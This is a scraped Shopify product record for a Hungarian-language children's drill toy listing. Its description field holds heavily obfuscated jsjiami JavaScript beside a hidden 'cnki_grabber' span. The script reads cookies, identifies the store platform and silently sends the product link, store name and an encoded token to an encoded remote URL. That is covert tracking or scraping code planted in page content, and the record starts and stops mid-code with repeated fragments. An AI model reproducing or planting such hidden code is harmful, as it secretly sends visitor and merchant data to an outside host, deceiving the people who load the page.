_0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e\u003cspan style=\"visibility: hidden;\" data-id=\"1697533930000\" id=\"cnki_grabber\" data-mce-style=\"visibility: hidden;\"\u003e\u003c\/span\u003e","published_at":"2023-10-19T15:59:05+08:00","created_at":"2023-10-19T15:59:05+08:00","vendor":"swafren","type":"Forró termékek","tags":["toys \u0026 gifts"],"price":1350000,"price_min":1350000,"price_max":1350000,"available":true,"price_varies":false,"compare_at_price":7200,"compare_at_price_min":7200,"compare_at_price_max":7200,"compare_at_price_varies":false,"variants":[{"id":41295141994548,"title":"Barna Medve \/ Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）","option1":"Barna Medve","option2":"Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）","option3":null,"sku":"LP10242482C01","requires_shipping":true,"taxable":false,"featured_image":{"id":30907572977716,"product_id":7145680568372,"position":1,"created_at":"2023-10-19T15:59:05+08:00","updated_at":"2023-10-19T15:59:05+08:00","alt":null,"width":800,"height":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/3a22462b-3040-432f-9f77-3c790005288d.png?v=1697702345","variant_ids":[41295141994548]},"available":true,"name":"🔥Forró Eladó  - KREATIVITÁS ESZKÖZTÁRA - Barna Medve \/ Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）","public_title":"Barna Medve \/ Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）","options":["Barna Medve","Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）"],"price":1350000,"weight":0,"compare_at_price":7200,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23210216226868,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/3a22462b-3040-432f-9f77-3c790005288d.png?v=1697702345"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41295142027316,"title":"Sárga Medve \/ Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）","option1":"Sárga Medve","option2":"Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）","option3":null,"sku":"LP10242482C02","requires_shipping":true,"taxable":false,"featured_image":{"id":30907573108788,"product_id":7145680568372,"position":5,"created_at":"2023-10-19T15:59:05+08:00","updated_at":"2023-10-19T15:59:05+08:00","alt":null,"width":800,"height":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/321ed536-179e-4dc7-b1e6-20cb81c5ed54.jpg?v=1697702345","variant_ids":[41295142027316]},"available":true,"name":"🔥Forró Eladó  - KREATIVITÁS ESZKÖZTÁRA - Sárga Medve \/ Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）","public_title":"Sárga Medve \/ Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）","options":["Sárga Medve","Deluxe frissített verzió（Elektromos fúrógép + dupla fúrófej）"],"price":1350000,"weight":0,"compare_at_price":7200,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23210216357940,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/321ed536-179e-4dc7-b1e6-20cb81c5ed54.jpg?v=1697702345"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/swafren.com\/cdn\/shop\/products\/3a22462b-3040-432f-9f77-3c790005288d.png?v=1697702345","\/\/swafren.com\/cdn\/shop\/products\/99f0b150-54c1-4e88-acb2-20e946701483.png?v=1697702345","\/\/swafren.com\/cdn\/shop\/products\/308872ea-525d-440e-bd2d-e8931e17571c.png?v=1697702345","\/\/swafren.com\/cdn\/shop\/products\/eaa5aa89-8e26-459b-ab59-b22fa9338d94.png?v=1697702345","\/\/swafren.com\/cdn\/shop\/products\/321ed536-179e-4dc7-b1e6-20cb81c5ed54.jpg?v=1697702345"],"featured_image":"\/\/swafren.com\/cdn\/shop\/products\/3a22462b-3040-432f-9f77-3c790005288d.png?v=1697702345","options":["szín","STÍLUS"],"media":[{"alt":null,"id":23210216226868,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/3a22462b-3040-432f-9f77-3c790005288d.png?v=1697702345"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/3a22462b-3040-432f-9f77-3c790005288d.png?v=1697702345","width":800},{"alt":null,"id":23210216259636,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/99f0b150-54c1-4e88-acb2-20e946701483.png?v=1697702345"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/99f0b150-54c1-4e88-acb2-20e946701483.png?v=1697702345","width":800},{"alt":null,"id":23210216292404,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/308872ea-525d-440e-bd2d-e8931e17571c.png?v=1697702345"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/308872ea-525d-440e-bd2d-e8931e17571c.png?v=1697702345","width":800},{"alt":null,"id":23210216325172,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/eaa5aa89-8e26-459b-ab59-b22fa9338d94.png?v=1697702345"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/eaa5aa89-8e26-459b-ab59-b22fa9338d94.png?v=1697702345","width":800},{"alt":null,"id":23210216357940,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/321ed536-179e-4dc7-b1e6-20cb81c5ed54.jpg?v=1697702345"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/321ed536-179e-4dc7-b1e6-20cb81c5ed54.jpg?v=1697702345","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\" data-mce-style=\"color: #ff2a00;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eTartsd távol a gyerekeket a képernyőktől, és hagyd, hogy felfedezzék a bennük rejlő kis építőt!\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eAz 1-10 éves korú gyerekek számára tökéletes A kreativitás készlet számos olyan fontos tényező fejlődését fokozza, amelyek egész további életükre hatással lesznek, és nagyszerű befektetés minden gyermek jövője érdekében!\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" height=\"480\" width=\"270\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0659\/7181\/4616\/files\/IMG_0858_480x480.gif?v=1668384001\" alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0659\/7181\/4616\/files\/IMG_0858_480x480.gif?v=1668384001\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cdiv data-pf-type=\"Row\" class=\"sc-iJKOTD qriss pf-96_ pf-r pf-r-eh\"\u003e\n\u003cdiv class=\"pf-c\"\u003e\n\u003cdiv class=\"sc-jHkVzv dZEEUA pf-97_\" data-pf-type=\"Column\"\u003e\n\u003ch3 class=\"sc-iAKWXU kOzfyS pf-98_\" data-pf-type=\"Heading\"\u003e\u003cspan style=\"color: #ff2a00;\" class=\"sc-kTLmzF bGBrSp pf-100_\" data-pf-type=\"Text\" data-mce-style=\"color: #ff2a00;\"\u003eInspirálja gyermeke kreativitását és fokozza intelligenciáját\u003c\/span\u003e\u003c\/h3\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-pf-type=\"Row\" class=\"sc-iJKOTD qriss pf-101_ pf-r pf-r-eh\"\u003e\n\u003cdiv class=\"pf-c\"\u003e\n\u003cdiv class=\"sc-jHkVzv dZEEUA pf-102_\" data-pf-type=\"Column\"\u003e\n\u003cul class=\"sc-lkgTHX loXXsD pf-103_\" data-pf-type=\"List\"\u003e\n\u003cli class=\"sc-jlRLRk lnBKsu pf-104_\" data-pf-type=\"List.Item\"\u003eTávolítsd el gyermeked a képernyőktől, és szórakoztasd őket órákon át!\u003c\/li\u003e\n\u003cli class=\"sc-jlRLRk lnBKsu pf-104_\" data-pf-type=\"List.Item\"\u003eInspirálja gyermeke kreativitását és fokozza az intelligenciáját.\u003c\/li\u003e\n\u003cli class=\"sc-jlRLRk lnBKsu pf-104_\" data-pf-type=\"List.Item\"\u003eHagyja, hogy gyermeke az összetett problémák megoldásának mesterévé váljon!\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-pf-type=\"Row\" class=\"sc-iJKOTD qriss pf-113_ pf-r pf-r-eh\"\u003e\n\u003cdiv class=\"pf-c\"\u003e\n\u003cdiv class=\"sc-jHkVzv dZEEUA pf-114_\" data-pf-type=\"Column\"\u003e\n\u003cdiv class=\"sc-dPiLbb dYuGJX pf-115_\" data-pf-type=\"Image\"\u003e\u003cimg height=\"536\" width=\"536\" loading=\"lazy\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0650\/9084\/6975\/t\/4\/assets\/screenshot20221114at110108pm_800x-1-1668767200501.webp?v=1668767203\"\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-pf-type=\"Row\" class=\"sc-iJKOTD qriss pf-116_ pf-r pf-r-eh\"\u003e\n\u003cdiv class=\"pf-c\"\u003e\n\u003cdiv class=\"sc-jHkVzv dZEEUA pf-117_\" data-pf-type=\"Column\"\u003e\n\u003ch3 class=\"sc-iAKWXU kOzfyS pf-118_\" data-pf-type=\"Heading\"\u003e\u003cspan style=\"color: #ff2a00;\" class=\"sc-kTLmzF bGBrSp pf-120_\" data-pf-type=\"Text\" data-mce-style=\"color: #ff2a00;\"\u003eJavítja a szem-kéz koordinációt és a finommotoros készségeket.\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp data-pf-type=\"Paragraph\" class=\"sc-htJRVC jYbLmW pf-121_\"\u003e\u003cspan class=\"sc-kTLmzF bGBrSp pf-123_\" data-pf-type=\"Text\"\u003eAz építőfúró készlettel való játék lehetőséget ad gyermekének arra, hogy a képzeletét használva bármilyen tetszőleges konstrukciót létrehozzon, és azáltal, hogy mentális képet alkot arról, amit építeni szeretne, fejleszti a mentális forgást és a térbeli vizualitást.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eA gyerekek játszva tanulnak ezzel a játékkal!\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-pf-type=\"Row\" class=\"sc-iJKOTD qriss pf-124_ pf-r pf-r-eh\"\u003e\n\u003cdiv class=\"pf-c\"\u003e\n\u003cdiv class=\"sc-jHkVzv dZEEUA pf-125_\" data-pf-type=\"Column\"\u003e\n\u003cdiv class=\"sc-dPiLbb dYuGJX pf-129_\" data-pf-type=\"Image\"\u003e\u003cimg loading=\"lazy\" sizes=\"(min-width: 1536px) 1536px, (min-width: 1024px) 1280px, (min-width: 640px) 768px, 320px\" height=\"393\" width=\"533\" srcset=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0650\/9084\/6975\/t\/4\/assets\/ezgifcomgifmaker-2-1668767801437.gif?v=1668767835 1536w\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0650\/9084\/6975\/t\/4\/assets\/ezgifcomgifmaker-2-1668767801437_1200x.gif?v=1668767835\"\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-pf-type=\"Row\" class=\"sc-iJKOTD qriss pf-130_ pf-r pf-r-eh\"\u003e\n\u003cdiv class=\"pf-c\"\u003e\n\u003cdiv class=\"sc-jHkVzv dZEEUA pf-131_\" data-pf-type=\"Column\"\u003e\n\u003cp data-pf-type=\"Paragraph\" class=\"sc-htJRVC jYbLmW pf-132_\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-pf-type=\"Row\" class=\"sc-iJKOTD qriss pf-135_ pf-r pf-r-eh\"\u003e\n\u003cdiv class=\"pf-c\"\u003e\n\u003cdiv class=\"sc-jHkVzv dZEEUA pf-136_\" data-pf-type=\"Column\"\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84yMLY1g\/LzE3FQlK6VkM7Mky+RUs2Sz1GSzFEuzFFNjS\/NEi0TDtDSLxKRUc6VaAFmHGfk=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','